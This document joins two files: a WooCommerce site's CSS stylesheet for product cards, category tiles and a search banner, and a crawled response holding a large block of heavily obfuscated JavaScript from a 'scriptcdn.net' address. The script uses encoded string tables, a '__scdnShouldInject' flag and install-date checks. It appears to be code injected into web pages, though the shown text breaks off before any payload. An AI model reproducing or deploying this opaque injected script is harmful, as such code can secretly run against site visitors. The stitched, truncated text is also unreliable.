.page-motor .wpce-filter-widget-inner .wpce-field {
	margin: 0 2% 1rem !important;border-radius: 5px;width: 29.333333% !important;align-items: center;justify-content: center;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	flex-wrap: wrap;
}
.page-motor .wpce-filter-widget-inner .wpce-field-buttons {width: 100% !important;}
.page-motor .wpce-filter-widget-inner.wpce-widget-buttons-2 .wpce-field-buttons input[type="submit"] {
	font-weight: bold;display: inline-block;background: #f7b023;border: solid 2px #c68f20;height: auto;padding: .3rem 2rem;
}
.page-motor .wpce-filter-widget-inner .wpce-field label {display: block !important;text-align: left;}
.page-motor .wpce-filter-widget-inner .wpce-field select {background: #333333;color: white;border: solid 1px #f7b023;height: 50px !important;}

/* style list categories */
.cat_section {margin: 1rem 0;flex-wrap: wrap;justify-content: flex-start;padding-bottom: 1rem;border-bottom: 1px solid #d3d3d3;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: start;
}
.cat_section img {display: block;margin: 0 auto;}
.cat_infos {margin: 0 2% 1rem;border-radius: 5px;padding-top: 1rem;width: 46%;align-items: center;justify-content: center;border: 1px solid #d3d3d3;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}
.cat_infos img {max-width: 90%;max-height: 120px;object-fit: cover}
.cat_infos .cat_title {margin: 1.5rem 1rem;padding: 0 .5rem;font-size: 18px;font-weight: bold;line-height: 20px;color: #223e92;}

/* style for custom result page - 20/02/2021 */
.clearfix::after {display: block;clear: both;content: "";}
.cus-p-item {border:1px solid #e1e1e1;height: 180px;max-height: 220px;margin-bottom: 32px;}
.cus-p-item .p-image {width: 20%;float: left;border-right: 1px solid #e1e1e1;height: 100%;}
.cus-p-item .p-image img {max-width:100%;object-fit: cover;height: 100%;}
.cus-p-item .p-entry {width: 80%; float:right;padding: 10px;position: relative;height: 100%;background: #ffffff;}
.cus-p-item .p-infos {width: 70%;height: 100%;padding: 10px;}
.cus-p-item .p-infos h4 {font-size:100%;line-height: 1.25;letter-spacing: 0.3px;white-space: nowrap;overflow: hidden;margin:8px 0 16px;
	text-overflow: ellipsis;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
}
.cus-p-item .p-infos h4 a {color: #272727;}
.cus-p-item .p-infos h4 a:hover {color: rgb(195,158,66);}
.cus-p-item .p-infos .desc {
	overflow: hidden;
	color: black !important; 
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.cus-p-item .p-infos .desc h6 {margin: 0 0 8px;}
.cus-p-item .p-shopping {width: 30%;height:100%;position: absolute;top: 0;right: 0;padding: 10px;background: #e9118b;text-align: center;}
.cus-p-item .p-shopping span {display: block;}
.cus-p-item .p-shopping span.p-price {
	width: 80%;
	margin: 0 auto 8px;
    border-radius: 4px 4px 4px 4px;
    padding: 0.64em 0.64em 0.64em 0.64em;
    font-family: inherit;
    font-size: 1.3em;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0em;
    text-transform: none;
    color: #121212;
    background-color: white;
}
.cus-p-item .p-shopping span.p-old-price {
	margin: 0 0 8px;
    font-family: inherit;
    font-size: 1em;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0em;
    text-decoration: line-through;
    text-transform: none;
    color: rgb(47,47,47);
    background-color: #e9118b;
}

.p-shopping span.p-status {
	display: none;
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
}

.desc-bottom span.p-status {
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
	position: absolute;
	right: 0;
	top: 0;
}
.cus-p-item .p-shopping .p-add-to-cart {
	color: #ffffff;position: absolute;bottom: 15px;left: 10px;right: 10px;text-align: center;
	border-color: rgb(60,76,85);
	background-color: rgb(60,76,85);
	text-shadow: 0 0.075em 0.075em rgb(0 0 0 / 50%);
	border-radius: 100em;
	padding: .45em .5em .575em;
}
.cus-p-item .p-shopping .p-add-to-cart::before {
	content: " ";
	font-family: "FontAwesome" !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-decoration: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.p-sku {
	color: black;
	font-weight: 700;
	background: #dadada;
	border-radius: 20px;
	padding: 2px 8px 2px 8px;
	line-height: 1.4;
}

.p-shopping .p-sku {
	display: none;
}

.desc-bottom {
	position: absolute;
	bottom: 10px;
	width: auto;
}
.cus-p-item .p-image img {
    object-fit: cover !important;
    background: white;
}

.x-pagination {margin-bottom: 30px;}

@media (min-width: 551px) {
	.cat_infos {margin: 0 1% 1rem;width: 23%;}
}

@media (min-width: 801px) {
	
	.cat_infos {margin: 0 1% 1rem;width: 14.66666666667%;}
}

@media screen and (max-width: 480px)
{
		.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: #e9118b;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {height: auto;max-height: initial; width: 100% !important;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

@media screen and (max-width:767px) {
	.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: transparent;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {margin-right: 3.5%; height: auto;max-height: initial; width: 45%; float: left;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

.p-time, .p-date {
	margin-top: 1.25em !important;
	color: white !important;
}

.p-time {
	margin-top: 0 !important;
}

.p-title {
	font-size: 180% !important;
}

.flex {
	display: flex;
	gap: 3em;
	justify-self: center;
}

.flex-reverse {
	flex-direction: row-reverse;
}

.search-hero {
	margin: 0px;
	padding: 80px 0px 70px 0px;
	background-color: transparent;
	z-index: 1;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	display: block;
	position: relative;
}

.search-hero--background {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: inherit;
	pointer-events: none;
	z-index: -1;
}

.search-hero--background_lower {
	background-image: url(/wp-content/uploads/cityguide-footer-top-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: 1;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--background_upper {
	background-color: rgb(233 17 139 / 54%);
	z-index: 2;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--text {
	z-index: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 1px;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	max-width: 1200px;
	width: 88%;
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	justify-content: center;
	align-items: stretch;
	min-width: 0;
	height: auto;
	min-height: 0;
	max-height: none;
	border: 0;
	border-radius: 0;
}

.search-hero--text-inner {
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	align-content: stretch;
	margin: calc(((1rem / 2) + 1px) * -1) calc(((1rem / 2) + 1px) * -1);
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: auto;
	min-width: 0;
	min-height: 0;
}

.search-hero--text-inner--column {
	flex-basis: calc(100% - 1rem);
	flex-grow: 1;
	margin: calc(1rem / 2) calc(1rem / 2);
	z-index: auto;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	flex-grow: 0;
    flex-shrink: 1;
    flex-basis: auto;
    display: block;
    position: relative;
    width: auto;
    min-width: 0;
    max-width: 100%;
    height: auto;
    min-height: 0;
    max-height: none;
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
}

.search-hero--text-inner--column-content {
	font-size: 1em;
    background-color: transparent;
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.search-hero--text-inner--column-content_double {
	display: -webkit-flex;
	display: flex;
}

.search-hero--text-inner--column-content_triple {
	display: block;
	-webkit-flex-grow: 1;
    flex-grow: 1;
    min-width: 1px;
    max-width: 100%;
}

.search-hero--text-inner--column-content_quint {
	font-family: inherit;
    font-size: 3em;
    font-style: normal;
    font-weight: 800;
    line-height: 1.4;
    letter-spacing: 0.03em;
    margin-right: calc(0.03em * -1);
    text-transform: none;
    color: rgb(255,255,255);
    text-shadow: 1px 1px 8px rgb(0 0 0 / 47%);
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.bg-white {
	background-color: white !important;
	padding-top: 50px;
	justify-content: center;
	margin: calc(((2rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.inner-container {
	margin: calc(2rem / 2) calc(2rem / 2);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 132969
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'd67d0428-46e0-4ed1-a9be-53accfcabf79';
        const __scdnuid = 'd67d0428-46e0-4ed1-a9be-53accfcabf79';
        const __scdntime = 1767186414836;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9